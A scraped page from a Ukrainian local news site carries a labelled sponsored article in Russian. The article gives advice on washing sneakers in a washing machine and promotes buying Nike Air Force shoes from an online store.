							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-383a7c26558fa2f1bec02708-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/bez-katehorii/">Без категорії</a><span class="delimiter">/</span><span class="current">Как постирать кроссовки в стиральной машине правильно?</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="383a7c26558fa2f1bec02708-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="383a7c26558fa2f1bec02708-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-11390 post type-post status-publish format-standard  category-bez-katehorii category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Как постирать кроссовки в стиральной машине правильно?</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>07.07.2018, 23:58</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Носка такого типа обуви как кроссовки позволяет нам быть готовым к любым жизненным вызовам. С одной стороны, это несомненно плюс. Но если речь идет потом об устранении загрязнений, то это уже целая проблема, которую нужно решать максимально правильно и аккуратно. На сегодняшний день существует огромное количество способов очистить свою обувь от загрязнений. Один из самых популярных – стирка в стиральной машине. Это не требует от нас серьезных усилий, при этом, стирка сама по себе будет проходить максимально эффективно. Мы же рекомендуем Вам ознакомиться с обзором, в котором речь пойдет о том, как постирать кроссовки правильно, и как сделать все так, чтобы в будущем эта обувь служила Вам долго верою и правдою.</p>
<p>Также отметим, что купить кроссовки <a href="https://krossovki.kiev.ua/catalog/krossovki/brend-are-nike/model-are-nike_air_force/" target="_blank" rel="noopener">Найк Аир Форс</a> для ежедневной носки в 2018 году проще простого. Вообще, Вы можете оформить заказ, даже не выходя из дома. Поэтому очень важно найти надежного поставщика обуви для себя лично.</p>
<ul>
<li>Первым делом Вы должны дать для себя ответ: а можно ли стирать конкретно Ваши кроссовки? На самом деле, все не так однозначно. Тут два варианта. Узнать это можно на бирке, которая крепиться к языку кроссовка. Дело в том, что если Вы покупаете кроссовки оригинал, то биркой руководствоваться нужно. Но если Вы приобретаете подделку, то по сути, бирка не имеет никакого функционального назначения. Поэтому нужно смотреть на состояние кроссовок и оценивать все риски самостоятельно. Если кроссовки можно стирать – приступайте ко второй фазе в нашем обзоре.</li>
<li>Второе, на что нужно обратить внимание, это подготовка. Подготовить кроссовки к стирке в стиральной машине не сложно. Вы можете сделать это буквально за 10 минут. Для начала необходимо достать стельку и шнурки. Если этого не сделать, то циркулирование воды, а значит эффективность стирки, существенно снизиться. Поэтому вынимайте стельки и шнурки для эффективной чистки именно внутреннего пространства кроссовка. Также, что еще нужно сделать, так это почистить подошву и каркас от твердых частиц мусора. Делайте чистку с целью снизить риски повреждения фактуры. Если очистить кроссовки, то риск получить повреждения будет сведен практически к нулю.</li>
</ul>
<p align="center"><img decoding="async" loading="lazy" alt="" height="341" src="https://krossovki.kiev.ua/upload/resize/510408/ec1785af_f1f8_11e7_9101_00505600d2ea_08d58dd3_f1fb_11e7_9101_00505600d2ea.png" width="510"></p>
<h2>Третья фаза – непосредственно стирка</h2>
<p>На этой фазе нам необходимо правильно подобрать температуру, чистящее средство, выставить нужный режим. Давайте по порядку.</p>
<p>Первым делом надо поставить режим стирки. Лучше всего выбирать «деликатную стирку» с температурой в пределах 30-40 градусов по Цельсию. Этот температурный режим считается оптимальным при стирке кроссовок. В частности, именно он позволяет быстро очистить даже самые серьезные загрязнения и сделать носку обуви максимально легким и приятным процессом. Если вода будет более горячей, то появиться риск преждевременных разрывов тканевых и клеевых соединений. Если вода будет холодной, то шансы получить очищение стойких пятен снизятся к нулю. Обязательно отключайте режим отжима. Центрифуга полезна при стирке белья, но никак не при стирке обуви. Кстати, обязательно рекомендуем в процессе стирки использовать специальный мешок. Знаете ли Вы, насколько часто после стирки люди достают из своей стиральной машины разбитые, угробленные кроссовки? Это происходит из-за того, что обувь стирается без специального мешка. Этот мешок позволит очистить загрязнений и не даст Вам «побитой обуви» на выходе.</p>
<h2>Правильная сушка – залог комфортной носки в дальнейшем</h2>
<p>Последнее, что нужно сделать после стирки – просушить кроссовки. Сушка – это максимально ответственный процесс, который требует определенного внимания и усилий. Сушите кроссовки с использованием бумаги. Набейте внутреннее пространство обуви бумагой и поставьте обувь сушиться в условиях комнатной температуры. Не сушите кроссовки на солнце или батарее, это чревато множеством разных повреждений и деструкций.</p>
<p>А мы тем временем еще раз отметим, что купить кроссовки Найк Аир Форс для себя или своей семьи можете и Вы. Достаточно лишь оформить заказ по ссылке, чтобы получить нужную модель на почте завтра.</p>
<p>________________</p>
<p>На правах рекламы</p><script data-noptimize="" data-wpfc-render="false" type="383a7c26558fa2f1bec02708-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="383a7c26558fa2f1bec02708-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="383a7c26558fa2f1bec02708-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/10577-kak-vybrat-chemodan-dlya-puteshestvij/" rel="prev"><span>Попередній</span> Как выбрать чемодан для путешествий</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/10579-vybiraem-kolesnye-diski-dlya-avtomobilya/" rel="next"><span>Далі</span> Выбираем колесные диски для автомобиля</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="383a7c26558fa2f1bec02708-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="383a7c26558fa2f1bec02708-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/28/" aria-label="Записи оприлюднені 28.01.2026">28</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/29/" aria-label="Записи оприлюднені 29.01.2026">29</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/30/" aria-label="Записи оприлюднені 30.01.2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142545-neochikuvane-ta-smilive-vikoristannya-cegli-v-interyeri-kvartiri/">Неочікуване та сміливе використання цегли в інтер&#8217;єрі квартири</a>  07.04.2022, 21:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/141417-yak-efektivno-pozbutisya-vid-pilu-klishha-ta-zapaxiv-v-kvartiri-na-trivalij-chas/">Як ефективно позбутися від пилу кліща та запахів в квартирі на тривалий час</a>  24.02.2023, 01:06</li><li><a href="https://sigmatv.net.ua/korisne/dim/142872-recept-bez-vipikannya-torta-z-pryanikiv-iz-smetanoyu/">Рецепт без випікання торта з пряників із сметаною</a>  03.03.2022, 05:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/139681-shho-robiti-yakshho-vi-ne-lyubite-sebe/">Що робити, якщо ви не любите себе?</a>  27.04.2021, 13:14</li><li><a href="https://sigmatv.net.ua/korisne/dim/141099-tayemnici-doglyadu-za-prekrasnoyu-shkiroyu-poradi-dlya-dosyagnennya-idealnogo-viglyadu/">Таємниці догляду за прекрасною шкірою: поради для досягнення ідеального вигляду</a>  14.12.2021, 09:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/141444-smachnij-salat-z-gribami-ta-shinkoyu-recept-ta-korisni-poradi/">Смачний салат з грибами та шинкою: рецепт та корисні поради</a>  19.11.2021, 13:32</li><li><a href="https://sigmatv.net.ua/korisne/dim/139774-chi-ye-bezpechnim-davati-dityam-gribi-koli-i-v-yakij-kilkosti-ce-mozhna-robiti/">Чи є безпечним давати дітям гриби? Коли і в якій кількості це можна робити?</a>  30.04.2022, 09:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/142408-yak-nalezhnim-chinom-prasuvati-bryuki-z-kosimi-skladkami-krok-za-krokom-posibnik/">Як належним чином прасувати брюки з косими складками: крок за кроком посібник</a>  28.03.2023, 13:06</li><li><a href="https://sigmatv.net.ua/korisne/dim/140095-yak-pravilno-rozibratisya-shho-oznachayut-sni-z-cvyaxami-v-ukrainskij-tradicijnij-tlumachennya/">Як правильно розібратися, що означають сни з цвяхами в українській традиційній тлумачення</a>  07.08.2020, 05:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/140960-yak-prigotuvati-kavovij-tort-z-vershkovo-sirnim-kremom/">Як приготувати кавовий торт з вершково-сирним кремом</a>  04.11.2020, 12:21</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145080-yak-stati-vchitelem-aspekti-predmetiv-ta-profesii/">Як стати вчителем: аспекти предметів та професії</a>  02.06.2023, 07:10</li><li><a href="https://sigmatv.net.ua/simya/147550-domashni-metodi-dlya-pokrashhennya-stanu-oblichchya-yak-zberegti-jogo-zdorovya-ta-krasu/">Домашні методи для покращення стану обличчя: як зберегти його здоров&#8217;я та красу</a>  13.05.2021, 17:16</li><li><a href="https://sigmatv.net.ua/simya/145563-yak-pravilno-marinuvati-ribu-dlya-ii-nizhnogo-smaku/">Як правильно маринувати рибу для її ніжного смаку</a>  28.05.2023, 01:54</li><li><a href="https://sigmatv.net.ua/simya/146529-rozvivayuchi-igri-ta-naochni-materiali-shho-spriyayut-rozvitku-uvagi-u-ditej/">Розвиваючі ігри та наочні матеріали, що сприяють розвитку уваги у дітей</a>  08.02.2020, 19:14</li><li><a href="https://sigmatv.net.ua/simya/155664-perekis-universalnij-likarskij-zasib-dlya-bagatox-xvorob/">Перекис &#8211; універсальний лікарський засіб для багатьох хвороб</a>  23.06.2021, 20:26</li><li><a href="https://sigmatv.net.ua/simya/148216-yak-vidpovisti-koxanomu-na-zradu-vid-cholovika/">Як відповісти коханому на зраду від чоловіка</a>  08.03.2023, 16:40</li><li><a href="https://sigmatv.net.ua/simya/148059-koli-varto-vikoristovuvati-prokoli-romashkoyu-vazhlivi-momenti-ta-poradi/">Коли варто використовувати проколи ромашкою: важливі моменти та поради</a>  24.11.2020, 08:59</li><li><a href="https://sigmatv.net.ua/simya/147569-yak-vibrati-vidpovidnij-zvolozhuvach-povitrya-dlya-vashogo-primishhennya/">Як вибрати відповідний зволожувач повітря для вашого приміщення?</a>  15.05.2020, 17:36</li><li><a href="https://sigmatv.net.ua/simya/155380-5-prichin-chomu-varto-navoditisya-chistiti-oblichchya-u-kosmetologa/">5 причин, чому варто наводитися чистити обличчя у косметолога</a>  06.05.2020, 14:52</li><li><a href="https://sigmatv.net.ua/simya/147444-prosti-recepti-domashnoi-kavovoi-maski-dlya-oblichchya/">Прості рецепти домашньої кавової маски для обличчя</a>  04.11.2020, 11:52</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149521-pravda-chi-mif-chi-cibulevij-sup-dopomagaye-sxudnuti/">Правда чи міф: чи цибулевий суп допомагає схуднути?</a></li><li><a href="https://sigmatv.net.ua/korisno/153703-recept-golubciv-bez-myasa-z-grechkoyu-ovochami-ta-inshimi-smachnimi-ingrediyentami/">Рецепт голубців без м&#8217;яса з гречкою, овочами та іншими смачними інгредієнтами</a></li><li><a href="https://sigmatv.net.ua/korisno/156037-yak-pravilno-doglyadati-za-krolikom-poradi-ta-recepti-mijki/">Як правильно доглядати за кроликом: поради та рецепти мийки</a></li><li><a href="https://sigmatv.net.ua/korisno/151514-vibirayemo-nezatejlivi-roslini-dlya-domu-i-ofisu-yaki-ne-vimagayut-osoblivogo-doglyadu/">Вибираємо незатейливі рослини для дому і офісу, які не вимагають особливого догляду</a></li><li><a href="https://sigmatv.net.ua/korisno/149445-yak-stimulyuvati-interes-do-chitannya-u-ditini-ta-rozvivati-lyubov-do-knig/">Як стимулювати інтерес до читання у дитини та розвивати любов до книг</a></li><li><a href="https://sigmatv.net.ua/korisno/151289-son-pro-neznajomogo-cholovika-shho-vin-oznachaye-ta-yak-jogo-rozshifruvati/">Сон про незнайомого чоловіка: що він означає та як його розшифрувати</a></li><li><a href="https://sigmatv.net.ua/korisno/151207-rozbizhnosti-u-vici-velika-riznicya-mizh-lyudmi-riznix-pokolin/">Розбіжності у віці: велика різниця між людьми різних поколінь</a></li><li><a href="https://sigmatv.net.ua/korisno/150168-yak-navchiti-ditinu-isti-vse-z-dopomogoyu-bon-appetit/">Як навчити дитину їсти все з допомогою Bon appétit</a></li><li><a href="https://sigmatv.net.ua/korisno/151454-yak-prigotuvati-sup-za-receptom-kliniki-majo-yakij-spriyaye-sxudnennyu/">Як приготувати суп за рецептом клініки Майо, який сприяє схудненню?</a></li><li><a href="https://sigmatv.net.ua/korisno/156258-yak-vidroditi-stosunki-z-cholovikom-zberigayuchi-svoyu-gidnist/">Як відродити стосунки з чоловіком, зберігаючи свою гідність?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159851-vprovadzhennya-stilyu-modernizmu-u-dizajni-vashogo-budinku-yak-stvoriti-suchasne-interyer-yakij-zaslugovuye-na-uvagu/">Впровадження стилю модернізму у дизайні вашого будинку: як створити сучасне інтер&#8217;єр, який заслуговує на увагу</a></li><li><a href="https://sigmatv.net.ua/remont/160996-klasichni-zanaviski-z-elegantnimi-skladkami-dodatok-do-interyeru-z-vidchuttyam-stilyu/">Класичні занавіски з елегантними складками: додаток до інтер&#8217;єру з відчуттям стилю</a></li><li><a href="https://sigmatv.net.ua/remont/160809-kilkosti-shhebenyu-granitnogo-mozhna-uniknuti-zavdyaki-principam-bezvidxodnogo-virobnictva/">Кількості щебеню гранітного можна уникнути завдяки принципам безвідходного виробництва</a></li><li><a href="https://sigmatv.net.ua/remont/159878-mebli-dlya-vitalni-vibirajte-shafi-z-rozmaittyam-stiliv-ta-dizajnu/">Меблі для вітальні: вибирайте шафи з розмаїттям стилів та дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/160751-dityacha-kimnata-u-stili-lego-yak-stvoriti-originalnij-dizajn-dlya-malyuka/">Дитяча кімната у стилі Lego: як створити оригінальний дизайн для малюка</a></li><li><a href="https://sigmatv.net.ua/remont/161504-yak-zdijsniti-demontazh-stin-krok-za-krokom-instrukciya/">Як здійснити демонтаж стін: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160509-yak-samostijno-nalashtuvati-plastikovi-dveri-na-balkoni-krok-za-krokom-instrukciya/">Як самостійно налаштувати пластикові двері на балконі: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160945-oformlennya-sxodiv-laminatom-metodi-ta-rekomendacii/">Оформлення сходів 